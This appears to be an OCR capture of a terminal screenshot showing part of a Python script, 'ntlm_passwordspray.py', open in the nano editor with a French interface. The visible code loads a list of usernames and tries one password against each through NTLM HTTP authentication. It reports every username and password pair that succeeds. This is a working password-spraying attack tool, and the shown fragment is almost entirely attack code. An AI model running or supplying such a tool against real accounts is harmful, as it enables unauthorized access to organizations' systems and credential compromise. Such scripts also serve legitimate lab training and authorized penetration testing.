 ~ : nano — Konsole
Nouvel onglet Scinder la vue Copier Coller Chercher
GNU nano 6.3 ntlm_passwordspray.py
8 def __init__(self, fqdn):
9 self.HTTP_AUTH_FAILED_CODE = 401
10 self.HTTP_AUTH_SUCCEED_CODE = 200
11 self.verbose = True
12 self.fqdn = fqdn
13
14 def load_users(self, userfile):
15 self.users = []
16 lines = open(userfile, 'r').readlines()
17 for line in lines:
18 self.users.append(line.replace("\r", "").replace("\n", ""))
19
20 def password_spray(self, password, url):
21 print ("[*] Starting passwords spray attack using the following password: " + password)
22 count = 0
23 for user in self.users:
24 response = requests.get(url, auth=HttpNtlmAuth(self.fqdn + "\\" + user, password))
25 if (response.status_code == self.HTTP_AUTH_SUCCEED_CODE):
26 print ("[+] Valid credential pair found! Username: " + user + " Password: " + password)
27 count += 1
28 continue
29 if (self.verbose):
30 if (response.status_code == self.HTTP_AUTH_FAILED_CODE):
31 print ("[-] Failed login with Username: " + user)
^G Aide ^O Écrire ^W Chercher ^K Couper ^T Exécuter ^C Emplacement M-U Annuler
^X Quitter ^R Lire fich. ^\ Remplacer ^U Coller ^J Justifier ^/ Aller ligne M-E Refaire